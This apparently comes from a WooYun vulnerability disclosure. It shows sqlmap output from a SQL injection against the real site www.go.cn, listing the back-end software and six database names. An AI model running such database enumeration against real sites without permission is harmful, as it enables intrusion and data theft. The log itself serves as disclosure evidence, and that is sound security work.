 sqlmap
web application technology: PHP 5.3.13
back-end DBMS: MySQL 5.0
[13:48:12] [INFO] fetching database names
[13:48:12] [INFO] the SQL query used returns 6 entries
[13:48:12] [INFO] resumed: "information_schema"
[13:48:12] [INFO] resumed: "go"
[13:48:12] [INFO] resumed: "go.cn"
[13:48:12] [INFO] resumed: "mysql"
[13:48:12] [INFO] resumed: "performance_schema"
[13:48:12] [INFO] resumed: "test"
available databases [6]:
[*] go
[*] go.cn
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[13:48:13] [INFO] fetched data logged to text files under 'H:\Python27\sqlmap\ou
tput\www.go.cn'
[*] shutting down at 13:48:13
H:\Python27\sqlmap>
www.wooyun.org